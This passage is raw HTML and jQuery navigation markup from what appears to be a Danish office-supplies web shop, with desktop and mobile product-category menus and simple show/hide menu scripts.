tilbehør</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-6"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-139"><a href="laser-pointer-pegepinde">Laser pointer / pegepinde</a></li><li class="sub-menu-div sub-menu-div-232"><a href="klima-og-ventilation">Klima og ventilation</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(6);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-8570 "><a class="dropdown-a dropdown-8570-a" href="javascript:displaySubMenu(8570);">Printer & Kopimaskiner</a><a class="dropdown-a dropdown-real dropdown-8570-real" href="printer-og-kopimaskiner" style="display:none;">Printer & Kopimaskiner</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-8570" style="height:478px;"><div class="sub-menu-wrapper" style="height:478px;"><div class="sub-menu-wrapper-div" style="height:478px;"><div class="sub-menu-first-div sub-menu-first-div-8570"><div class="sub-menu-rest-top-text"><a href="printer-og-kopimaskiner">PRINTER & KOPIMASKINER</a></div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-8571"><a href="toner-ta-triumph-adler">Toner TA Triumph-Adler</a></li><li class="sub-menu-div sub-menu-div-8572"><a href="printer-mfp-farve-triumph-adler">Printer MFP Farve Triumph-Adler</a></li><li class="sub-menu-div sub-menu-div-11174"><a href="printer-mfp-s-h-triumph-adler">Printer MFP S/H Triumph-Adler</a></li><li class="sub-menu-div sub-menu-div-11175"><a href="farve-printer">Farve Printer</a></li><li class="sub-menu-div sub-menu-div-11176"><a href="s-h-printer">S/H Printer</a></li><li class="sub-menu-div sub-menu-div-171"><a href="scannere">Scannere</a></li><li class="sub-menu-div sub-menu-div-161"><a href="toner-og-blaek">Printer toner og blæk</a></li><li class="sub-menu-div sub-menu-div-14075"><a href="printer-tilbehoer-ta">Printer tilbehør Triumph-Adler</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-161" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-161" style="width: 100%"><ul class="level-1"><li><a href="toner">Toner</a></li><li><a href="blaek">Blæk</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-8570"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">Mest populære kategorier:</div></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(8570);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li></ul></div></nav><script type="text/javascript">jQuery(document).ready(function() {jQuery(".sub-menu-div-2").hover(function(){hoverDisplaySubSubMenu(2,1,48);},function(){hoverHideSubSubMenu(2,1, 48);});jQuery(".sub-sub-menu-top-div-2").hover(function(){hoverDisplaySubSubMenu(2,1,48);},function(){hoverHideSubSubMenu(2,1, 48);});jQuery(".sub-menu-div-358").hover(function(){hoverDisplaySubSubMenu(358,1,24);},function(){hoverHideSubSubMenu(358,1, 24);});jQuery(".sub-sub-menu-top-div-358").hover(function(){hoverDisplaySubSubMenu(358,1,24);},function(){hoverHideSubSubMenu(358,1, 24);});jQuery(".sub-menu-div-331").hover(function(){hoverDisplaySubSubMenu(331,1,24);},function(){hoverHideSubSubMenu(331,1, 24);});jQuery(".sub-sub-menu-top-div-331").hover(function(){hoverDisplaySubSubMenu(331,1,24);},function(){hoverHideSubSubMenu(331,1, 24);});jQuery(".sub-menu-div-316").hover(function(){hoverDisplaySubSubMenu(316,1,48);},function(){hoverHideSubSubMenu(316,1, 48);});jQuery(".sub-sub-menu-top-div-316").hover(function(){hoverDisplaySubSubMenu(316,1,48);},function(){hoverHideSubSubMenu(316,1, 48);});jQuery(".sub-menu-div-354").hover(function(){hoverDisplaySubSubMenu(354,1,24);},function(){hoverHideSubSubMenu(354,1, 24);});jQuery(".sub-sub-menu-top-div-354").hover(function(){hoverDisplaySubSubMenu(354,1,24);},function(){hoverHideSubSubMenu(354,1, 24);});jQuery(".sub-menu-div-400").hover(function(){hoverDisplaySubSubMenu(400,1,48);},function(){hoverHideSubSubMenu(400,1, 48);});jQuery(".sub-sub-menu-top-div-400").hover(function(){hoverDisplaySubSubMenu(400,1,48);},function(){hoverHideSubSubMenu(400,1, 48);});jQuery(".sub-menu-div-385").hover(function(){hoverDisplaySubSubMenu(385,7,24);},function(){hoverHideSubSubMenu(385,7, 24);});jQuery(".sub-sub-menu-top-div-385").hover(function(){hoverDisplaySubSubMenu(385,7,24);},function(){hoverHideSubSubMenu(385,7, 24);});jQuery(".sub-menu-div-5563").hover(function(){hoverDisplaySubSubMenu(5563,7,24);},function(){hoverHideSubSubMenu(5563,7, 24);});jQuery(".sub-sub-menu-top-div-5563").hover(function(){hoverDisplaySubSubMenu(5563,7,24);},function(){hoverHideSubSubMenu(5563,7, 24);});jQuery(".sub-menu-div-5589").hover(function(){hoverDisplaySubSubMenu(5589,7,24);},function(){hoverHideSubSubMenu(5589,7, 24);});jQuery(".sub-sub-menu-top-div-5589").hover(function(){hoverDisplaySubSubMenu(5589,7,24);},function(){hoverHideSubSubMenu(5589,7, 24);});jQuery(".sub-menu-div-6868").hover(function(){hoverDisplaySubSubMenu(6868,7,24);},function(){hoverHideSubSubMenu(6868,7, 24);});jQuery(".sub-sub-menu-top-div-6868").hover(function(){hoverDisplaySubSubMenu(6868,7,24);},function(){hoverHideSubSubMenu(6868,7, 24);});jQuery(".sub-menu-div-7534").hover(function(){hoverDisplaySubSubMenu(7534,7,24);},function(){hoverHideSubSubMenu(7534,7, 24);});jQuery(".sub-sub-menu-top-div-7534").hover(function(){hoverDisplaySubSubMenu(7534,7,24);},function(){hoverHideSubSubMenu(7534,7, 24);});jQuery(".sub-menu-div-7440").hover(function(){hoverDisplaySubSubMenu(7440,7,24);},function(){hoverHideSubSubMenu(7440,7, 24);});jQuery(".sub-sub-menu-top-div-7440").hover(function(){hoverDisplaySubSubMenu(7440,7,24);},function(){hoverHideSubSubMenu(7440,7, 24);});jQuery(".sub-menu-div-7541").hover(function(){hoverDisplaySubSubMenu(7541,7,24);},function(){hoverHideSubSubMenu(7541,7, 24);});jQuery(".sub-sub-menu-top-div-7541").hover(function(){hoverDisplaySubSubMenu(7541,7,24);},function(){hoverHideSubSubMenu(7541,7, 24);});jQuery(".sub-menu-div-1157").hover(function(){hoverDisplaySubSubMenu(1157,4,48);},function(){hoverHideSubSubMenu(1157,4, 48);});jQuery(".sub-sub-menu-top-div-1157").hover(function(){hoverDisplaySubSubMenu(1157,4,48);},function(){hoverHideSubSubMenu(1157,4, 48);});jQuery(".sub-menu-div-3189").hover(function(){hoverDisplaySubSubMenu(3189,4,72);},function(){hoverHideSubSubMenu(3189,4, 72);});jQuery(".sub-sub-menu-top-div-3189").hover(function(){hoverDisplaySubSubMenu(3189,4,72);},function(){hoverHideSubSubMenu(3189,4, 72);});jQuery(".sub-menu-div-256").hover(function(){hoverDisplaySubSubMenu(256,4,24);},function(){hoverHideSubSubMenu(256,4, 24);});jQuery(".sub-sub-menu-top-div-256").hover(function(){hoverDisplaySubSubMenu(256,4,24);},function(){hoverHideSubSubMenu(256,4, 24);});jQuery(".sub-menu-div-782").hover(function(){hoverDisplaySubSubMenu(782,4,24);},function(){hoverHideSubSubMenu(782,4, 24);});jQuery(".sub-sub-menu-top-div-782").hover(function(){hoverDisplaySubSubMenu(782,4,24);},function(){hoverHideSubSubMenu(782,4, 24);});jQuery(".sub-menu-div-225").hover(function(){hoverDisplaySubSubMenu(225,4,24);},function(){hoverHideSubSubMenu(225,4, 24);});jQuery(".sub-sub-menu-top-div-225").hover(function(){hoverDisplaySubSubMenu(225,4,24);},function(){hoverHideSubSubMenu(225,4, 24);});jQuery(".sub-menu-div-8542").hover(function(){hoverDisplaySubSubMenu(8542,5,24);},function(){hoverHideSubSubMenu(8542,5, 24);});jQuery(".sub-sub-menu-top-div-8542").hover(function(){hoverDisplaySubSubMenu(8542,5,24);},function(){hoverHideSubSubMenu(8542,5, 24);});jQuery(".sub-menu-div-8533").hover(function(){hoverDisplaySubSubMenu(8533,5,24);},function(){hoverHideSubSubMenu(8533,5, 24);});jQuery(".sub-sub-menu-top-div-8533").hover(function(){hoverDisplaySubSubMenu(8533,5,24);},function(){hoverHideSubSubMenu(8533,5, 24);});jQuery(".sub-menu-div-3443").hover(function(){hoverDisplaySubSubMenu(3443,5,48);},function(){hoverHideSubSubMenu(3443,5, 48);});jQuery(".sub-sub-menu-top-div-3443").hover(function(){hoverDisplaySubSubMenu(3443,5,48);},function(){hoverHideSubSubMenu(3443,5, 48);});jQuery(".sub-menu-div-304").hover(function(){hoverDisplaySubSubMenu(304,5,24);},function(){hoverHideSubSubMenu(304,5, 24);});jQuery(".sub-sub-menu-top-div-304").hover(function(){hoverDisplaySubSubMenu(304,5,24);},function(){hoverHideSubSubMenu(304,5, 24);});jQuery(".sub-menu-div-7675").hover(function(){hoverDisplaySubSubMenu(7675,5,24);},function(){hoverHideSubSubMenu(7675,5, 24);});jQuery(".sub-sub-menu-top-div-7675").hover(function(){hoverDisplaySubSubMenu(7675,5,24);},function(){hoverHideSubSubMenu(7675,5, 24);});jQuery(".sub-menu-div-6910").hover(function(){hoverDisplaySubSubMenu(6910,5,24);},function(){hoverHideSubSubMenu(6910,5, 24);});jQuery(".sub-sub-menu-top-div-6910").hover(function(){hoverDisplaySubSubMenu(6910,5,24);},function(){hoverHideSubSubMenu(6910,5, 24);});jQuery(".sub-menu-div-6441").hover(function(){hoverDisplaySubSubMenu(6441,5,24);},function(){hoverHideSubSubMenu(6441,5, 24);});jQuery(".sub-sub-menu-top-div-6441").hover(function(){hoverDisplaySubSubMenu(6441,5,24);},function(){hoverHideSubSubMenu(6441,5, 24);});jQuery(".sub-menu-div-3546").hover(function(){hoverDisplaySubSubMenu(3546,5,24);},function(){hoverHideSubSubMenu(3546,5, 24);});jQuery(".sub-sub-menu-top-div-3546").hover(function(){hoverDisplaySubSubMenu(3546,5,24);},function(){hoverHideSubSubMenu(3546,5, 24);});jQuery(".sub-menu-div-2519").hover(function(){hoverDisplaySubSubMenu(2519,5,24);},function(){hoverHideSubSubMenu(2519,5, 24);});jQuery(".sub-sub-menu-top-div-2519").hover(function(){hoverDisplaySubSubMenu(2519,5,24);},function(){hoverHideSubSubMenu(2519,5, 24);});jQuery(".sub-menu-div-8010").hover(function(){hoverDisplaySubSubMenu(8010,3,24);},function(){hoverHideSubSubMenu(8010,3, 24);});jQuery(".sub-sub-menu-top-div-8010").hover(function(){hoverDisplaySubSubMenu(8010,3,24);},function(){hoverHideSubSubMenu(8010,3, 24);});jQuery(".sub-menu-div-7492").hover(function(){hoverDisplaySubSubMenu(7492,3,24);},function(){hoverHideSubSubMenu(7492,3, 24);});jQuery(".sub-sub-menu-top-div-7492").hover(function(){hoverDisplaySubSubMenu(7492,3,24);},function(){hoverHideSubSubMenu(7492,3, 24);});jQuery(".sub-menu-div-7486").hover(function(){hoverDisplaySubSubMenu(7486,3,24);},function(){hoverHideSubSubMenu(7486,3, 24);});jQuery(".sub-sub-menu-top-div-7486").hover(function(){hoverDisplaySubSubMenu(7486,3,24);},function(){hoverHideSubSubMenu(7486,3, 24);});jQuery(".sub-menu-div-236").hover(function(){hoverDisplaySubSubMenu(236,3,24);},function(){hoverHideSubSubMenu(236,3, 24);});jQuery(".sub-sub-menu-top-div-236").hover(function(){hoverDisplaySubSubMenu(236,3,24);},function(){hoverHideSubSubMenu(236,3, 24);});jQuery(".sub-menu-div-7518").hover(function(){hoverDisplaySubSubMenu(7518,3,24);},function(){hoverHideSubSubMenu(7518,3, 24);});jQuery(".sub-sub-menu-top-div-7518").hover(function(){hoverDisplaySubSubMenu(7518,3,24);},function(){hoverHideSubSubMenu(7518,3, 24);});jQuery(".sub-menu-div-248").hover(function(){hoverDisplaySubSubMenu(248,3,24);},function(){hoverHideSubSubMenu(248,3, 24);});jQuery(".sub-sub-menu-top-div-248").hover(function(){hoverDisplaySubSubMenu(248,3,24);},function(){hoverHideSubSubMenu(248,3, 24);});jQuery(".sub-menu-div-264").hover(function(){hoverDisplaySubSubMenu(264,3,24);},function(){hoverHideSubSubMenu(264,3, 24);});jQuery(".sub-sub-menu-top-div-264").hover(function(){hoverDisplaySubSubMenu(264,3,24);},function(){hoverHideSubSubMenu(264,3, 24);});jQuery(".sub-menu-div-137").hover(function(){hoverDisplaySubSubMenu(137,6,24);},function(){hoverHideSubSubMenu(137,6, 24);});jQuery(".sub-sub-menu-top-div-137").hover(function(){hoverDisplaySubSubMenu(137,6,24);},function(){hoverHideSubSubMenu(137,6, 24);});jQuery(".sub-menu-div-342").hover(function(){hoverDisplaySubSubMenu(342,6,24);},function(){hoverHideSubSubMenu(342,6, 24);});jQuery(".sub-sub-menu-top-div-342").hover(function(){hoverDisplaySubSubMenu(342,6,24);},function(){hoverHideSubSubMenu(342,6, 24);});jQuery(".sub-menu-div-151").hover(function(){hoverDisplaySubSubMenu(151,6,24);},function(){hoverHideSubSubMenu(151,6, 24);});jQuery(".sub-sub-menu-top-div-151").hover(function(){hoverDisplaySubSubMenu(151,6,24);},function(){hoverHideSubSubMenu(151,6, 24);});jQuery(".sub-menu-div-173").hover(function(){hoverDisplaySubSubMenu(173,6,24);},function(){hoverHideSubSubMenu(173,6, 24);});jQuery(".sub-sub-menu-top-div-173").hover(function(){hoverDisplaySubSubMenu(173,6,24);},function(){hoverHideSubSubMenu(173,6, 24);});jQuery(".sub-menu-div-143").hover(function(){hoverDisplaySubSubMenu(143,6,24);},function(){hoverHideSubSubMenu(143,6, 24);});jQuery(".sub-sub-menu-top-div-143").hover(function(){hoverDisplaySubSubMenu(143,6,24);},function(){hoverHideSubSubMenu(143,6, 24);});jQuery(".sub-menu-div-161").hover(function(){hoverDisplaySubSubMenu(161,8570,24);},function(){hoverHideSubSubMenu(161,8570, 24);});jQuery(".sub-sub-menu-top-div-161").hover(function(){hoverDisplaySubSubMenu(161,8570,24);},function(){hoverHideSubSubMenu(161,8570, 24);});});</script><script type="text/javascript">
	
//	jQuery("p").hover(function(){
//    $(this).css("background-color", "yellow");
//    }, function(){
//    $(this).css("background-color", "pink");
//	});
	
	function displayMobilMenu(id) {
		jQuery(".catalog-horizontal-ul-mobil-wrapper").hide();
		jQuery("#ul-mobil-wrapper-"+id).show();
		jQuery("html, body").animate({ scrollTop: 0 }, "slow");
	}

	function displaySubSubMenu(id, main, subSize) {
		jQuery(".sub-sub-menu-top-div").hide();
		jQuery(".sub-menu-div").css({'background-color': 'transparent'});
		jQuery(".sub-menu-div").css({'font-weight': 'normal'});
		jQuery(".sub-menu-rest-div").css({'width': '75%'});
		jQuery(".sub-menu-rest-div-"+main).css({'width': (75-subSize)+'%'});
		jQuery(".sub-menu-first-div").css({'border-width': '1px'});
		jQuery(".sub-menu-first-div-"+main).css({'border-width': '1px'});
		jQuery(".sub-menu-div-"+id).css({'background-color': '#fff'});
		jQuery(".sub-menu-div-"+id).css({'font-weight': '500'});
		jQuery(".sub-sub-menu-top-div-"+id).show();
        
	}

	function hoverDisplaySubSubMenu(id, main, subSize) {
		if ( window.matchMedia("(min-width: 1368px)").matches) {
		jQuery(".sub-menu-rest-div-"+main).css({'width': (75-subSize)+'%'});
		jQuery(".sub-menu-first-div-"+main).css({'border-width': '1px'});
		jQuery(".sub-menu-div-"+id).css({'background-color': '#E90C15'});
		jQuery(".sub-menu-div-"+id).css({'font-weight': '500'});
		jQuery(".sub-sub-menu-top-div-"+id).show();
	}
	}

	function hoverHideSubSubMenu(id, main, subSize) {
		if ( window.matchMedia("(min-width: 1368px)").matches) {
		jQuery(".sub-sub-menu-top-div-"+id).hide();
		jQuery(".sub-menu-div-"+id).css({'background-color': 'transparent'});
		jQuery(".sub-menu-div-"+id).css({'font-weight': 'normal'});
		jQuery(".sub-menu-rest-div-"+main).css({'width': '75%'});
		jQuery(".sub-menu-first-div-"+main).css({'border-width': '1px'});
	}
	}

	function displaySubMenu(id) {
		jQuery(".sub-menu").hide();
		jQuery(".dropdown").css({'background-color': 'transparent'});
		jQuery(".dropdown-a").css({'color': '#FFFFFF'});
		jQuery(".dropdown-a").show();
		jQuery(".dropdown-real").hide();
		jQuery(".dropdown-"+id).css({'background-color': '#dd312e'});
        jQuery(".catalog-nav-scroll .dropdown-"+id).css({'background-color': '#fff'});
		jQuery(".dropdown-"+id+'-a').css({'color': '#fff'});
		jQuery(".dropdown-"+id+'-real').css({'color': '#fff'});
		jQuery(".dropdown-"+id+'-a').hide();
		jQuery(".dropdown-"+id+'-real').show();
		jQuery(".sub-menu-"+id).show(); 
        jQuery(".sub-menu-bg").show();
		jQuery("#content").addClass("sub-menu-noclick");
		jQuery("#Footer").addClass("sub-menu-noclick");
	}

	function closeSubMenu(id) {
		jQuery(".sub-menu").hide();
        jQuery(".sub-menu-bg").hide();
		jQuery(".dropdown").css({'background-color': 'transparent'});
		jQuery(".dropdown-a").css({'color': '#FFFFFF'});
		jQuery(".dropdown-a").show();
		jQuery(".dropdown-real").hide();
		jQuery("#header-catalog-nav").removeClass("sub-menu-dimmer");
		jQuery("#content").removeClass("sub-menu-noclick");
		jQuery("#Footer").removeClass("sub-menu-noclick");
	}
</script>
                        	
	    		</div>
	    	</div>		
		</div>		
	</div>  <!-- catalog-nav --> 

	<div class=" hidden-lg hidden-md" id="header-catalog-nav-mobil-content">
		<nav role="navigation" class="navbar navbar-default catalog-horizontal"> <div class="collapse navbar-collapse hidden-lg hidden-md" id="navbar-collapse-mobile" > <ul class="nav navbar-nav catalog-horizontal-ul-mobil hidden-lg hidden-md" ><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-0"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint"><a href="javascript:showLogin();" ><span class="glyphicon glyphicon-star-empty"></span><div class="header">Favoritter</div></a></div><div class="myAccountMenuPoint" ><a href="javascript:showLogin();"><span class="glyphicon glyphicon-lock"></span><div class="header">Log ind</div></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">x</span></a></div></li><li class="first-mobil-header">Produkter</li><li class="mobil mobil-1 first "><a class="mobil-a mobil-1-a" href="javascript:displayMobilMenu(1);">Kontorartikler</a></li><li class="mobil mobil-7 "><a class="mobil-a mobil-7-a" href="javascript:displayMobilMenu(7);">Møbler</a></li><li class="mobil mobil-4 "><a class="mobil-a mobil-4-a" href="javascript:displayMobilMenu(4);">Køkken & catering</a></li><li class="mobil mobil-5 "><a class="mobil-a mobil-5-a" href="javascript:displayMobilMenu(5);">Rengøring</a></li><li class="mobil mobil-3 "><a class="mobil-a mobil-3-a" href="javascript:displayMobilMenu(3);">Lager</a></li><li class="mobil mobil-6 "><a class="mobil-a mobil-6-a" href="javascript:displayMobilMenu(6);">Elektronik</a></li><li class="mobil mobil-8570 "><a class="mobil-a mobil-8570-a" href="javascript:displayMobilMenu(8570);">Printer & Kopimaskiner</a></li><li class="first-mobil-header">Guider og support</li>							<li class="topBarMenu-tonerguide">
					  		<a href="https://movani.dk/shop/DespecTonerGuide/view" class="toner-guide-link">
					  			 Tonerguide
                                </a>
					           </li>
							</li>
<!--							<li class="topBarMenu-brancheguide">
					  		<a href="https://movani.dk/brancheguide">
							Brancheguide
						      </a>
							</li>-->
							<li class="topBarMenu-support">
					  		<a href="https://movani.dk/support">
							Support
						</a>
							</li>
						<li class="first-mobil-header">Mine sider</li>										<li class="myAccountMenuPoint">
											<a href="javascript:showLogin();" >Min konto											</a> 					
										</li>
																<li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Ordrestatus								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Genbestil								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Mine favoritter								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >adressebog								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Skift password								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Log ud								</a> 					
							</li>
					
							<li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-1" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kontorartikler">Kontorartikler</a></li><li class="mobil mobil-2"><a class="mobil-a mobil-2-a" href="javascript:displayMobilMenu(2);">Papirvarer</a></li><li class="mobil mobil-358"><a class="mobil-a mobil-358-a" href="javascript:displayMobilMenu(358);">Kontormaskiner</a></li><li class="mobil mobil-367"><a class="mobil-a mobil-367-a" href="hulapparater">Hulapparater</a></li><li class="mobil mobil-331"><a class="mobil-a mobil-331-a" href="javascript:displayMobilMenu(331);">Skrivebordstilbehør</a></li><li class="mobil mobil-316"><a class="mobil-a mobil-316-a" href="javascript:displayMobilMenu(316);">Arkivering og opbevaring</a></li><li class="mobil mobil-354"><a class="mobil-a mobil-354-a" href="javascript:displayMobilMenu(354);">Kalendere</a></li><li class="mobil mobil-387"><a class="mobil-a mobil-387-a" href="kongresmaerker">Kongresmærker</a></li><li class="mobil mobil-400"><a class="mobil-a mobil-400-a" href="javascript:displayMobilMenu(400);">Skriveredskaber og tilbehør</a></li><li class="mobil mobil-399"><a class="mobil-a mobil-399-a" href="skoleartikler">Skoleartikler</a></li><li class="mobil mobil-7910"><a class="mobil-a mobil-7910-a" href="koesystem-og-tilbehoer">Køsystem og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="moebler">Populære møbler</a></li><li class="mobil mobil-385"><a class="mobil-a mobil-385-a" href="javascript:displayMobilMenu(385);">Tavler</a></li><li class="mobil mobil-5563"><a class="mobil-a mobil-5563-a" href="javascript:displayMobilMenu(5563);">Borde</a></li><li class="mobil mobil-5589"><a class="mobil-a mobil-5589-a" href="javascript:displayMobilMenu(5589);">Stole</a></li><li class="mobil mobil-234"><a class="mobil-a mobil-234-a" href="stoleunderlag">Stoleunderlag</a></li><li class="mobil mobil-346"><a class="mobil-a mobil-346-a" href="bordlamper">Bordlamper</a></li><li class="mobil mobil-6868"><a class="mobil-a mobil-6868-a" href="javascript:displayMobilMenu(6868);">Reception og lounge</a></li><li class="mobil mobil-7534"><a class="mobil-a mobil-7534-a" href="javascript:displayMobilMenu(7534);">Skabe og reoler</a></li><li class="mobil mobil-14072"><a class="mobil-a mobil-14072-a" href="akustikvaegge">Akustikvægge</a></li><li class="mobil mobil-7440"><a class="mobil-a mobil-7440-a" href="javascript:displayMobilMenu(7440);">Garderobe</a></li><li class="mobil mobil-7541"><a class="mobil-a mobil-7541-a" href="javascript:displayMobilMenu(7541);">Skoleindretning</a></li><li class="first-mobil-header">Flere møbler</li><li class="mobil mobil-3505"><a class="mobil-a mobil-3505-a" href="postkasser">Postkasser</a></li><li class="mobil mobil-7941"><a class="mobil-a mobil-7941-a" href="fodstoetter">Fodstøtter</a></li><li class="mobil mobil-231"><a class="mobil-a mobil-231-a" href="javascript:displayMobilMenu(231);">Møbler og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-4" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="koekken-og-catering">Populære køkken & catering</a></li><li class="mobil mobil-14034"><a class="mobil-a mobil-14034-a" href="a-b">A-B</a></li><li class="mobil mobil-14033"><a class="mobil-a mobil-14033-a" href="opp-evoh-pe">OPP/EVOH/PE</a></li><li class="mobil mobil-1157"><a class="mobil-a mobil-1157-a" href="javascript:displayMobilMenu(1157);">Borddækning</a></li><li class="mobil mobil-3189"><a class="mobil-a mobil-3189-a" href="javascript:displayMobilMenu(3189);">Engangsservice- og Cateringartikler</a></li><li class="mobil mobil-256"><a class="mobil-a mobil-256-a" href="javascript:displayMobilMenu(256);">Fødevareemballage</a></li><li class="mobil mobil-220"><a class="mobil-a mobil-220-a" href="film-og-alu-folie">Film og alu-folie</a></li><li class="mobil mobil-221"><a class="mobil-a mobil-221-a" href="hoteltilbehoer">Hoteltilbehør</a></li><li class="mobil mobil-222"><a class="mobil-a mobil-222-a" href="kaffe-the-og-vand">Kaffe, the og vand</a></li><li class="mobil mobil-782"><a class="mobil-a mobil-782-a" href="javascript:displayMobilMenu(782);">Drikkevarer</a></li><li class="mobil mobil-225"><a class="mobil-a mobil-225-a" href="javascript:displayMobilMenu(225);">Slik og Konfekture</a></li><li class="first-mobil-header">Flere køkken & catering</li><li class="mobil mobil-226"><a class="mobil-a mobil-226-a" href="stearinlys-og-olielamper">Stearinlys og olielamper</a></li><li class="mobil mobil-774"><a class="mobil-a mobil-774-a" href="kaffemaskiner-og-kander">Kaffemaskiner og kander</a></li><li class="mobil mobil-6818"><a class="mobil-a mobil-6818-a" href="redskaber-til-foedevare-industrien">Redskaber til fødevare industrien</a></li><li class="mobil mobil-11329"><a class="mobil-a mobil-11329-a" href="javascript:displayMobilMenu(11329);">Bespisning</a></li><li class="mobil mobil-11378"><a class="mobil-a mobil-11378-a" href="javascript:displayMobilMenu(11378);">Drikkevarer & Konfekture</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-5" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoering">Populære rengøring</a></li><li class="mobil mobil-8542"><a class="mobil-a mobil-8542-a" href="javascript:displayMobilMenu(8542);">Høreværn</a></li><li class="mobil mobil-8533"><a class="mobil-a mobil-8533-a" href="javascript:displayMobilMenu(8533);">Øjenværn</a></li><li class="mobil mobil-3443"><a class="mobil-a mobil-3443-a" href="javascript:displayMobilMenu(3443);">Affaldshåndtering</a></li><li class="mobil mobil-304"><a class="mobil-a mobil-304-a" href="javascript:displayMobilMenu(304);">Aftørringspapir</a></li><li class="mobil mobil-7675"><a class="mobil-a mobil-7675-a" href="javascript:displayMobilMenu(7675);">Beklædning</a></li><li class="mobil mobil-6910"><a class="mobil-a mobil-6910-a" href="javascript:displayMobilMenu(6910);">Borddækning</a></li><li class="mobil mobil-6441"><a class="mobil-a mobil-6441-a" href="javascript:displayMobilMenu(6441);">Desinfektion</a></li><li class="mobil mobil-3546"><a class="mobil-a mobil-3546-a" href="javascript:displayMobilMenu(3546);">Dispensere og stativer</a></li><li class="mobil mobil-2519"><a class="mobil-a mobil-2519-a" href="javascript:displayMobilMenu(2519);">Håndrens</a></li><li class="mobil mobil-309"><a class="mobil-a mobil-309-a" href="klude-og-skuresvampe">Klude og skuresvampe</a></li><li class="first-mobil-header">Flere rengøring</li><li class="mobil mobil-1013"><a class="mobil-a mobil-1013-a" href="javascript:displayMobilMenu(1013);">Personlig hygiejne</a></li><li class="mobil mobil-2248"><a class="mobil-a mobil-2248-a" href="javascript:displayMobilMenu(2248);">Rengøringshandsker</a></li><li class="mobil mobil-7960"><a class="mobil-a mobil-7960-a" href="javascript:displayMobilMenu(7960);">Personlige plejeprodukter</a></li><li class="mobil mobil-420"><a class="mobil-a mobil-420-a" href="javascript:displayMobilMenu(420);">Plastposer og sække</a></li><li class="mobil mobil-4267"><a class="mobil-a mobil-4267-a" 